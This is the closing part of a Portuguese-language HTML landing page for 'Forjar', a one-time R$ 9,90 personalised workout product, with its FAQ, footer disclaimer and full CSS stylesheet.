            <p class="secure-note">▣ Compra processada com segurança pela Cakto</p>
          </div>
        </div>
      </section>

      <section class="section faq-section" id="duvidas">
        <div class="container faq-wrap">
          <div class="faq-heading reveal">
            <span class="section-label">Perguntas frequentes</span>
            <h2>Ainda ficou alguma dúvida?</h2>
            <p>Veja as respostas para as principais perguntas antes de começar.</p>
          </div>
          <div class="faq-list reveal">
            <details>
              <summary>O pagamento de R$ 9,90 é mensal?</summary>
              <p>Não. O valor de R$ 9,90 é cobrado uma única vez, sem mensalidade.</p>
            </details>
            <details>
              <summary>Sou iniciante. O Forjar serve para mim?</summary>
              <p>Sim. O questionário identifica sua experiência e prioriza exercícios mais simples para quem está começando ou retornando.</p>
            </details>
            <details>
              <summary>Já treino há bastante tempo. Posso usar?</summary>
              <p>Sim. Pessoas mais experientes também informam nível, rotina, objetivo e preferências para receber uma organização compatível com as respostas.</p>
            </details>
            <details>
              <summary>Posso treinar em casa?</summary>
              <p>Sim. Você informa onde vai treinar e quais equipamentos possui, inclusive a opção sem equipamentos.</p>
            </details>
            <details>
              <summary>Como recebo o acesso?</summary>
              <p>Após a confirmação do pagamento na Cakto, você receberá as orientações de acesso ao produto.</p>
            </details>
            <details>
              <summary>Como funciona a garantia?</summary>
              <p>Você possui 7 dias após a compra para conhecer o produto e solicitar o reembolso caso ele não faça sentido para você.</p>
            </details>
          </div>
        </div>
      </section>

      <section class="final-cta">
        <div class="container final-cta-inner reveal">
          <img src="/forjar-logo.png" alt="" />
          <span class="section-label">Seu próximo treino pode ter direção</span>
          <h2>Chega de improvisar.<br />É hora de Forjar sua constância.</h2>
          <a class="button button-primary js-checkout" href="#">
            Garantir meu acesso por R$ 9,90 <span>→</span>
          </a>
          <p>Pagamento único • acesso imediato • 7 dias de garantia</p>
        </div>
      </section>
    </main>

    <footer>
      <div class="container footer-inner">
        <div class="brand footer-brand"><img src="/forjar-logo.png" alt="" /><span>Forjar</span></div>
        <p>
          O Forjar oferece orientações gerais de treino e não substitui avaliação ou acompanhamento
          de profissional de Educação Física ou médico.
        </p>
        <span>© 2026 Forjar</span>
      </div>
    </footer>

    <a class="mobile-cta js-checkout" href="#">Quero meu treino por R$ 9,90 →</a>
    <div class="checkout-notice" role="status" aria-live="polite"></div>
    <script src="/script.js"></script>
  </body>
</html>
---- styles.css ----
:root {
  --background: #0a0c0b;
  --background-soft: #101310;
  --card: #151915;
  --card-light: #1a201b;
  --border: rgba(255, 255, 255, 0.1);
  --border-strong: rgba(153, 255, 87, 0.28);
  --text: #f5f8f4;
  --muted: #a4ada4;
  --brand: #9dff57;
  --brand-strong: #73ed2d;
  --brand-dark: #16270e;
  --display: "Space Grotesk", "Inter", sans-serif;
  --body: "Inter", sans-serif;
}

* { box-sizing: border-box; }
html { scroll-behavior: smooth; }
body {
  margin: 0;
  background:
    radial-gradient(circle at 50% -10%, rgba(116, 237, 45, 0.08), transparent 32rem),
    var(--background);
  color: var(--text);
  font-family: var(--body);
  line-height: 1.6;
  -webkit-font-smoothing: antialiased;
}
a { color: inherit; text-decoration: none; }
img { max-width: 100%; display: block; }
button, a { -webkit-tap-highlight-color: transparent; }
.container { width: min(1160px, calc(100% - 40px)); margin-inline: auto; }
.narrow { max-width: 980px; }

.announcement {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 9px;
  min-height: 34px;
  padding: 7px 20px;
  background: var(--brand);
  color: #14200e;
  font-size: 12px;
  font-weight: 800;
  letter-spacing: 0.03em;
  text-transform: uppercase;
  text-align: center;
}
.announcement-dot { width: 7px; height: 7px; border-radius: 50%; background: #14200e; box-shadow: 0 0 0 4px rgba(20, 32, 14, 0.12); }
.site-header { position: sticky; top: 0; z-index: 30; background: rgba(10, 12, 11, 0.8); border-bottom: 1px solid var(--border); backdrop-filter: blur(18px); }
.header-inner { min-height: 74px; display: flex; align-items: center; justify-content: space-between; gap: 28px; }
.brand { display: inline-flex; align-items: center; gap: 10px; font-family: var(--display); font-size: 21px; font-weight: 700; }
.brand img { width: 38px; height: 38px; object-fit: contain; }
nav { display: flex; align-items: center; gap: 32px; color: var(--muted); font-size: 14px; font-weight: 600; }
nav a:hover { color: var(--text); }
.button { display: inline-flex; align-items: center; justify-content: center; gap: 12px; border-radius: 12px; font-weight: 800; transition: transform .2s ease, filter .2s ease, border-color .2s ease; }
.button:hover { transform: translateY(-2px); filter: brightness(1.06); }
.button-small { background: var(--brand); color: #13200d; padding: 11px 18px; font-size: 13px; }
.button-primary { min-height: 56px; padding: 15px 24px; background: linear-gradient(135deg, var(--brand), var(--brand-strong)); color: #11200a; box-shadow: 0 12px 38px rgba(115, 237, 45, 0.2); }
.button-primary span { font-size: 21px; line-height: 1; }
.button-full { width: 100%; }

.hero { position: relative; overflow: hidden; padding: 90px 0 86px; }
.hero::before { content: ""; position: absolute; inset: 0; pointer-events: none; opacity: .22; background-image: linear-gradient(rgba(255,255,255,.04) 1px, transparent 1px), linear-gradient(90deg, rgba(255,255,255,.04) 1px, transparent 1px); background-size: 64px 64px; mask-image: linear-gradient(to bottom, black, transparent 80%); }
.hero-glow { position: absolute; border-radius: 50%; filter: blur(80px); pointer-events: none; }
.hero-glow-one { width: 520px; height: 520px; right: -220px; top: -100px; background: rgba(126, 255, 58, .13); }
.hero-glow-two { width: 300px; height: 300px; left: -180px; bottom: 0; background: rgba(126, 255, 58, .08); }
.hero-grid { position: relative; display: grid; grid-template-columns: 1.04fr .96fr; align-items: center; gap: 80px; }
.eyebrow, .section-label { display: inline-flex; align-items: center; gap: 9px; color: var(--brand); font-size: 12px; font-weight: 800; letter-spacing: .11em; text-transform: uppercase; }
.eyebrow { padding: 8px 12px; border: 1px solid var(--border-strong); border-radius: 999px; background: rgba(157, 255, 87, .06); }
.eyebrow span { font-size: 9px; }
h1, h2, h3, p { margin-top: 0; }
h1, h2, h3 { font-family: var(--display); }
h1 { margin: 25px 0 22px; font-size: clamp(50px, 5.4vw, 78px); line-height: .99; letter-spacing: -.055em; }
h1 em { color: var(--brand); font-style: normal; }
.hero-lead { max-width: 650px; color: var(--muted); font-size: 18px; line-height: 1.75; }
.hero-actions { display: flex; align-items: center; gap: 22px; margin-top: 34px; }
.text-link { color: #d9dfd8; font-size: 14px; font-weight: 700; }
.trust-row { display: flex; flex-wrap: wrap; gap: 18px; margin-top: 25px; color: #c6cec5; font-size: 12px; font-weight: 600; }
.trust-row span::first-letter { color: var(--brand); }

.product-stage { position: relative; min-height: 560px; display: grid; place-items: center; }
.stage-orbit { position: absolute; border: 1px solid rgba(157,255,87,.12); border-radius: 50%; }
.orbit-one { width: 520px; height: 520px; }
.orbit-two { width: 410px; height: 410px; }
.app-window { position: relative; z-index: 2; width: min(100%, 460px); overflow: hidden; border: 1px solid var(--border-strong); border-radius: 24px; background: linear-gradient(145deg, rgba(28,35,29,.98), rgba(14,17,15,.98)); box-shadow: 0 40px 100px rgba(0,0,0,.55), 0 0 80px rgba(115,237,45,.08); transform: rotate(1.6deg); }
.app-topbar { display: flex; align-items: center; justify-content: space-between; padding: 14px 18px; border-bottom: 1px solid var(--border); background: rgba(255,255,255,.02); }
.app-brand { display: flex; align-items: center; gap: 8px; font-family: var(--display); font-size: 14px; font-weight: 700; }
.app-brand img { width: 27px; height: 27px; }
.app-status { padding: 5px 9px; border-radius: 999px; background: rgba(157,255,87,.1); color: var(--brand); font-size: 9px; font-weight: 800; letter-spacing: .06em; text-transform: uppercase; }
.app-content { padding: 26px; }
.app-kicker { color: var(--brand); font-size: 9px; font-weight: 800; letter-spacing: .13em; }
.app-content h2 { margin: 7px 0 21px; font-size: 26px; }
.progress-meta { display: flex; justify-content: space-between; color: var(--muted); font-size: 11px; }
.progress-meta strong { color: var(--brand); }
.progress-track { height: 6px; margin: 8px 0 23px; border-radius: 999px; background: rgba(255,255,255,.07); }
.progress-track span { display: block; width: 40%; height: 100%; border-radius: inherit; background: var(--brand); box-shadow: 0 0 18px rgba(157,255,87,.4); }
.exercise-card { display: grid; grid-template-columns: 58px 1fr auto; align-items: center; gap: 13px; padding: 13px; border: 1px solid var(--border-strong); border-radius: 15px; background: rgba(157,255,87,.055); }
.exercise-card + .exercise-card { margin-top: 10px; }
.exercise-card-muted { border-color: var(--border); background: rgba(255,255,255,.025); }
.exercise-visual { width: 58px; height: 58px; display: grid; place-items: center; border-radius: 11px; background: linear-gradient(135deg, #263528, #101611); color: rgba(157,255,87,.55); font-family: var(--display); font-size: 20px; font-weight: 700; }
.exercise-card small { display: block; color: var(--muted); font-size: 9px; }
.exercise-card strong { display: block; margin-top: 2px; font-family: var(--display); font-size: 13px; }
.exercise-card p { margin: 2px 0 0; color: var(--muted); font-size: 9px; }
.exercise-check, .exercise-open { width: 27px; height: 27px; display: grid; place-items: center; border-radius: 50%; font-size: 12px; }
.exercise-check { background: var(--brand); color: #12200c; font-weight: 900; }
.exercise-open { border: 1px solid var(--border); color: var(--brand); }
.floating-chip { position: absolute; z-index: 3; display: flex; align-items: center; gap: 8px; padding: 10px 13px; border: 1px solid var(--border-strong); border-radius: 12px; background: rgba(13,17,14,.9); box-shadow: 0 15px 35px rgba(0,0,0,.34); backdrop-filter: blur(14px); color: #dfe7de; font-size: 11px; font-weight: 700; }
.floating-chip span { color: var(--brand); font-family: var(--display); font-size: 17px; }
.chip-top { top: 44px; right: -18px; }
.chip-bottom { left: -22px; bottom: 54px; }

.proof-strip { border-block: 1px solid var(--border); background: rgba(255,255,255,.018); }
.proof-grid { display: grid; grid-template-columns: repeat(4, 1fr); }
.proof-grid > div { display: flex; flex-direction: column; gap: 2px; padding: 26px 24px; border-right: 1px solid var(--border); }
.proof-grid > div:first-child { border-left: 1px solid var(--border); }
.proof-grid strong { color: var(--brand); font-family: var(--display); font-size: 27px; }
.proof-grid span { color: var(--muted); font-size: 11px; }

.section { padding: 112px 0; }
.problem-section { background: #0d100e; }
.section h2 { margin: 14px 0 18px; font-size: clamp(36px, 4vw, 56px); line-height: 1.08; letter-spacing: -.045em; }
.section-intro, .section-heading > p, .audience-copy > p, .faq-heading > p { color: var(--muted); font-size: 17px; }
.problem-grid { display: grid; grid-template-columns: repeat(3, 1fr); gap: 18px; margin-top: 55px; }
.problem-grid article { padding: 28px; border: 1px solid var(--border); border-radius: 18px; background: rgba(255,255,255,.02); }
.problem-number { color: var(--brand); font-family: var(--display); font-size: 13px; font-weight: 700; }
.problem-grid h3 { margin: 42px 0 9px; font-size: 20px; }
.problem-grid p { margin: 0; color: var(--muted); font-size: 14px; }
.section-heading { display: grid; grid-template-columns: 1.4fr .6fr; align-items: end; gap: 70px; margin-bottom: 50px; }
.section-heading p { margin-bottom: 8px; }
.benefit-grid { display: grid; grid-template-columns: repeat(3, 1fr); gap: 16px; }
.benefit-card { min-height: 245px; padding: 27px; border: 1px solid var(--border); border-radius: 20px; background: linear-gradient(145deg, rgba(255,255,255,.035), rgba(255,255,255,.012)); }
.benefit-featured { grid-column: span 2; border-color: var(--border-strong); background: radial-gradient(circle at 95% 10%, rgba(157,255,87,.12), transparent 240px), var(--card); }
.benefit-icon { width: 42px; height: 42px; display: grid; place-items: center; margin-bottom: 31px; border: 1px solid var(--border-strong); border-radius: 12px; background: rgba(157,255,87,.07); color: var(--brand); font-size: 18px; }
.benefit-card h3 { margin-bottom: 8px; font-size: 20px; }
.benefit-card p { margin: 0; color: var(--muted); font-size: 14px; }
.profile-tags { display: flex; flex-wrap: wrap; gap: 8px; margin-top: 22px; }
.profile-tags span { padding: 6px 10px; border: 1px solid var(--border); border-radius: 999px; color: #cbd3ca; font-size: 10px; }

.steps-section { background: #0d100e; }
.section-heading.centered { display: block; max-width: 700px; margin: 0 auto 55px; text-align: center; }
.section-heading.centered p { margin: 0; }
.steps { position: relative; display: grid; grid-template-columns: repeat(4, 1fr); gap: 14px; }
.steps::before { content: ""; position: absolute; top: 25px; left: 9%; right: 9%; height: 1px; background: linear-gradient(90deg, transparent, var(--border-strong), transparent); }
.step { position: relative; padding-top: 0; text-align: center; }
.step > span { position: relative; z-index: 2; width: 50px; height: 50px; display: grid; place-items: center; margin: 0 auto 22px; border: 1px solid var(--border-strong); border-radius: 50%; background: #121713; color: var(--brand); font-family: var(--display); font-size: 12px; font-weight: 700; }
.step div { min-height: 166px; padding: 24px 18px; border: 1px solid var(--border); border-radius: 17px; background: rgba(255,255,255,.02); }
.step h3 { font-size: 17px; }
.step p { margin: 0; color: var(--muted); font-size: 13px; }

.audience-grid { display: grid; grid-template-columns: 1fr .86fr; align-items: center; gap: 90px; }
.check-list { display: grid; gap: 13px; padding: 0; margin: 30px 0 0; list-style: none; color: #dbe2da; font-size: 14px; }
.check-list li { display: flex; align-items: center; gap: 12px; }
.check-list span { width: 23px; height: 23px; display: grid; place-items: center; border-radius: 50%; background: rgba(157,255,87,.12); color: var(--brand); font-size: 11px; font-weight: 900; }
.audience-panel { padding: 34px; border: 1px solid var(--border-strong); border-radius: 24px; background: radial-gradient(circle at 100% 0, rgba(157,255,87,.12), transparent 250px), var(--card); box-shadow: 0 35px 80px rgba(0,0,0,.3); }
.panel-label { color: var(--brand); font-size: 10px; font-weight: 800; letter-spacing: .1em; text-transform: uppercase; }
.slider-row { display: flex; justify-content: space-between; margin-top: 33px; font-size: 13px; }
.slider-row span { color: var(--muted); }
.fake-slider { height: 7px; margin: 15px 0 10px; border-radius: 999px; background: rgba(255,255,255,.08); }
.fake-slider i { position: relative; display: block; width: 67%; height: 100%; border-radius: inherit; background: linear-gradient(90deg, var(--brand), var(--brand-strong)); }
.fake-slider i::after { content: ""; position: absolute; top: 50%; right: -8px; width: 17px; height: 17px; border: 4px solid #fff; border-radius: 50%; background: var(--brand); transform: translateY(-50%); box-shadow: 0 4px 14px rgba(0,0,0,.4); }
.audience-options { display: flex; justify-content: space-between; color: var(--muted); font-size: 10px; }
.panel-result { display: flex; align-items: flex-start; gap: 13px; margin-top: 35px; padding: 16px; border: 1px solid var(--border); border-radius: 14px; background: rgba(255,255,255,.025); }
.panel-result > span { color: var(--brand); }
.panel-result p { margin: 0; color: var(--muted); font-size: 12px; }
.panel-result strong { color: var(--text); }

.offer-section { background: radial-gradient(circle at 50% 50%, rgba(157,255,87,.06), transparent 500px), #0d100e; }
.offer-wrap { display: grid; grid-template-columns: 1fr 440px; align-items: center; gap: 90px; }
.offer-copy > p { max-width: 580px; color: var(--muted); font-size: 17px; }
.guarantee-box { display: flex; gap: 16px; max-width: 600px; margin-top: 35px; padding: 19px; border: 1px solid var(--border); border-radius: 16px; background: rgba(255,255,255,.02); }
.guarantee-icon { width: 48px; height: 48px; flex: 0 0 auto; display: grid; place-items: center; border: 2px solid var(--brand); border-radius: 50%; color: var(--brand); font-family: var(--display); font-size: 20px; font-weight: 700; }
.guarantee-box strong { font-family: var(--display); font-size: 14px; }
.guarantee-box p { margin: 4px 0 0; color: var(--muted); font-size: 11px; }
.price-card { position: relative; padding: 36px; border: 1px solid var(--border-strong); border-radius: 25px; background: linear-gradient(155deg, #1b231b, #101411); box-shadow: 0 40px 100px rgba(0,0,0,.45), 0 0 70px rgba(157,255,87,.07); }
.price-card::before { content: "OFERTA ESPECIAL"; position: absolute; top: 0; right: 25px; padding: 7px 12px; border-radius: 0 0 9px 9px; background: var(--brand); color: #12200c; font-size: 9px; font-weight: 900; letter-spacing: .08em; }
.price-tag { color: var(--brand); font-size: 10px; font-weight: 800; letter-spacing: .12em; }
.price-before { margin: 23px 0 0; color: var(--muted); font-size: 12px; }
.price { display: flex; align-items: flex-start; margin: 0 0 -5px; font-family: var(--display); }
.price small { margin: 18px 5px 0 0; font-size: 20px; }
.price strong { font-size: 82px; line-height: 1; letter-spacing: -.07em; }
.price span { margin-top: 15px; font-size: 30px; font-weight: 700; }
.price-note { color: var(--muted); font-size: 11px; }
.price-card ul { display: grid; gap: 10px; padding: 21px 0; margin: 20px 0; border-block: 1px solid var(--border); list-style: none; color: #d8dfd7; font-size: 12px; }
.price-card li { display: flex; gap: 10px; }
.price-card li span { color: var(--brand); font-weight: 900; }
.secure-note { margin: 13px 0 0; color: var(--muted); font-size: 9px; text-align: center; }

.faq-wrap { display: grid; grid-template-columns: .72fr 1.28fr; gap: 90px; }
.faq-heading { position: sticky; top: 125px; align-self: start; }
.faq-heading h2 { font-size: 43px; }
.faq-list { display: grid; gap: 10px; }
.faq-list details { border: 1px solid var(--border); border-radius: 15px; background: rgba(255,255,255,.02); }
.faq-list details[open] { border-color: var(--border-strong); background: rgba(157,255,87,.035); }
.faq-list summary { position: relative; padding: 20px 52px 20px 21px; cursor: pointer; list-style: none; font-family: var(--display); font-size: 14px; font-weight: 600; }
.faq-list summary::-webkit-details-marker { display: none; }
.faq-list summary::after { content: "+"; position: absolute; right: 21px; top: 50%; color: var(--brand); font-size: 22px; font-weight: 400; transform: translateY(-50%); }
.faq-list details[open] summary::after { content: "−"; }
.faq-list details p { padding: 0 21px 20px; margin: 0; color: var(--muted); font-size: 13px; }

.final-cta { padding: 120px 0; overflow: hidden; border-top: 1px solid var(--border); background: radial-gradient(circle at 50% 30%, rgba(157,255,87,.13), transparent 370px); }
.final-cta-inner { display: flex; flex-direction: column; align-items: center; text-align: center; }
.final-cta img { width: 70px; height: 70px; margin-bottom: 25px; }
.final-cta h2 { margin: 15px 0 30px; font-size: clamp(40px, 5vw, 65px); line-height: 1.05; letter-spacing: -.05em; }
.final-cta p { margin: 16px 0 0; color: var(--muted); font-size: 11px; }
footer { border-top: 1px solid var(--border); padding: 34px 0; }
.footer-inner { display: grid; grid-template-columns: auto 1fr auto; align-items: center; gap: 40px; color: var(--muted); font-size: 10px; }
.footer-brand { color: var(--text); font-size: 16px; }
.footer-brand img { width: 30px; height: 30px; }
.footer-inner p { max-width: 620px; margin: 0 auto; text-align: center; }
.mobile-cta { display: none; }
.checkout-notice { position: fixed; right: 20px; bottom: 20px; z-index: 60; max-width: 360px; padding: 14px 17px; border: 1px solid var(--border-strong); border-radius: 12px; background: #172018; box-shadow: 0 20px 50px rgba(0,0,0,.45); color: #e8eee7; font-size: 12px; opacity: 0; pointer-events: none; transform: translateY(12px); transition: opacity .2s ease, transform .2s ease; }
.checkout-notice.visible { opacity: 1; transform: translateY(0); }
.reveal { opacity: 0; transform: translateY(18px); transition: opacity .65s ease, transform .65s ease; }
.reveal.visible { opacity: 1; transform: translateY(0); }
.reveal-delay { transition-delay: .12s; }

@media (prefers-reduced-motion: reduce) {
  html { scroll-behavior: auto; }
  .reveal { opacity: 1; transform: none; transition: none; }
  .button { transition: none; }
}

@media (max-width: 980px) {
  nav { display: none; }
  .hero-grid, .audience-grid, .offer-wrap, .faq-wrap { grid-template-columns: 1fr; }
  .hero-grid { gap: 45px; }
  .hero-copy { text-align: center; }
  .hero-lead { margin-inline: auto; }
  .hero-actions, .trust-row { justify-content: center; }
  .product-stage { min-height: 520px; }
  .section-heading { grid-template-columns: 1fr; gap: 12px; }
  .audience-grid, .offer-wrap, .faq-wrap { gap: 48px; }
  .faq-heading { position: static; }
  .steps { grid-template-columns: repeat(2, 1fr); }
  .steps::before { display: none; }
  .offer-copy { text-align: center; }
  .offer-copy > p, .guarantee-box { margin-inline: auto; }
  .price-card { width: min(100%, 500px); margin-inline: auto; }
}

@media (max-width: 720px) {
  body { padding-bottom: 70px; }
  .container { width: min(100% - 28px, 1160px); }
  .announcement { font-size: 10px; }
  .header-inner { min-height: 66px; }
  .site-header .button-small { display: none; }
  .hero { padding: 65px 0 60px; }
  h1 { font-size: clamp(43px, 13vw, 62px); }
  .hero-lead { font-size: 16px; }
  .hero-actions { flex-direction: column; }
  .button-primary { width: 100%; }
  .trust-row { gap: 9px 15px; }
  .product-stage { min-height: 440px; }
  .app-window { width: 92%; }
  .app-content { padding: 20px; }
  .chip-top { right: 0; top: 10px; }
  .chip-bottom { left: 0; bottom: 12px; }
  .proof-grid { grid-template-columns: repeat(2, 1fr); }
  .proof-grid > div { border: 1px solid var(--border); border-top: 0; }
  .proof-grid > div:nth-child(odd) { border-left: 1px solid var(--border); }
  .section { padding: 80px 0; }
  .problem-grid, .benefit-grid, .steps { grid-template-columns: 1fr; }
  .benefit-featured { grid-column: auto; }
  .problem-grid h3 { margin-top: 22px; }
  .section h2 { font-size: 38px; }
  .steps { gap: 18px; }
  .step { display: grid; grid-template-columns: 44px 1fr; gap: 13px; text-align: left; }
  .step > span { width: 44px; height: 44px; margin: 0; }
  .step div { min-height: 0; }
  .audience-panel, .price-card { padding: 25px; }
  .price strong { font-size: 72px; }
  .guarantee-box { text-align: left; }
  .final-cta { padding: 85px 0; }
  .footer-inner { grid-template-columns: 1fr; gap: 20px; text-align: center; }
  .footer-brand { justify-content: center; }
  .mobile-cta { position: fixed; left: 12px; right: 12px; bottom: 10px; z-index: 50; display: flex; align-items: center; justify-content: center; min-height: 52px; border-radius: 12px; background: linear-gradient(135deg, var(--brand), var(--brand-strong)); box-shadow: 0 12px 38px rgba(0,0,0,.48); color: #12200c; font-size: 13px; font-weight: 900; }
  .checkout-notice { left: 14px; right: 14px; bottom: 75px; max-width: none; }
}

